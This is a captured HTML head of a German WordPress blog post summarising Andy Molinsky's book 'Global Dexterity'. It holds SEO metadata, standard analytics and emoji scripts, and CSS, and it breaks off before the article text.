

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/de/2019/09/01/globale-geschicklichkeit/
body_size: 27848
content:
<!doctype html>
<html dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Globale Geschicklichkeit | Anne Hodgson</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://annehodgson.de/2019/09/01/global-dexterity/" />
<link rel="alternate" hreflang="de" href="https://annehodgson.de/de/2019/09/01/globale-geschicklichkeit/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2019/09/01/global-dexterity/" />

		<!-- All in One SEO Pro 4.9.1 - aioseo.com -->
	<meta name="description" content="Zusammenfassung von: Andy Molinsky: Global Dexterity: How to Adapt Your Behavior Across Cultures without Losing Yourself in the Process. Harvard Business Review Press. 2013 Sie wollen also eine echte/r &quot;Weltbürger/in&quot; werden? Da brauchen Sie mehr als nur Kenntnisse darüber, was sich in den Kulturen, in denen Sie sich bewegen, gehört. Es gibt einen ziemlichen Unterschied" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<link rel="canonical" href="https://annehodgson.de/de/2019/09/01/globale-geschicklichkeit/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Globale Geschicklichkeit | Anne Hodgson" />
		<meta property="og:description" content="Zusammenfassung von: Andy Molinsky: Global Dexterity: How to Adapt Your Behavior Across Cultures without Losing Yourself in the Process. Harvard Business Review Press. 2013 Sie wollen also eine echte/r &quot;Weltbürger/in&quot; werden? Da brauchen Sie mehr als nur Kenntnisse darüber, was sich in den Kulturen, in denen Sie sich bewegen, gehört. Es gibt einen ziemlichen Unterschied" />
		<meta property="og:url" content="https://annehodgson.de/de/2019/09/01/globale-geschicklichkeit/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2019-09-01T09:05:30+00:00" />
		<meta property="article:modified_time" content="2019-09-01T10:10:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Globale Geschicklichkeit | Anne Hodgson" />
		<meta name="twitter:description" content="Zusammenfassung von: Andy Molinsky: Global Dexterity: How to Adapt Your Behavior Across Cultures without Losing Yourself in the Process. Harvard Business Review Press. 2013 Sie wollen also eine echte/r &quot;Weltbürger/in&quot; werden? Da brauchen Sie mehr als nur Kenntnisse darüber, was sich in den Kulturen, in denen Sie sich bewegen, gehört. Es gibt einen ziemlichen Unterschied" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#article","name":"Globale Geschicklichkeit | Anne Hodgson","headline":"Globale Geschicklichkeit","author":{"@id":"https:\/\/annehodgson.de\/de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/de\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"},"datePublished":"2019-09-01T11:05:30+02:00","dateModified":"2019-09-01T12:10:14+02:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#webpage"},"articleSection":"other"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/de\/#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de\/de\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/other\/#listItem","name":"other"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/other\/#listItem","position":2,"name":"other","item":"https:\/\/annehodgson.de\/category\/other\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#listItem","name":"Globale Geschicklichkeit"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/de\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#listItem","position":3,"name":"Globale Geschicklichkeit","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/other\/#listItem","name":"other"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#webpage","url":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/","name":"Globale Geschicklichkeit | Anne Hodgson","description":"Zusammenfassung von: Andy Molinsky: Global Dexterity: How to Adapt Your Behavior Across Cultures without Losing Yourself in the Process. Harvard Business Review Press. 2013 Sie wollen also eine echte\/r \"Weltb\u00fcrger\/in\" werden? Da brauchen Sie mehr als nur Kenntnisse dar\u00fcber, was sich in den Kulturen, in denen Sie sich bewegen, geh\u00f6rt. Es gibt einen ziemlichen Unterschied","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/annehodgson.de\/de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/de\/author\/anne\/#author"},"datePublished":"2019-09-01T11:05:30+02:00","dateModified":"2019-09-01T12:10:14+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/de\/#website","url":"https:\/\/annehodgson.de\/de\/","name":"Anne Hodgson","inLanguage":"de-DE","publisher":{"@id":"https:\/\/annehodgson.de\/de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annehodgson.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://annehodgson.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://annehodgson.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://annehodgson.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://annehodgson.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://annehodgson.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='powerpress-player-block-style-inline-css'>


</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 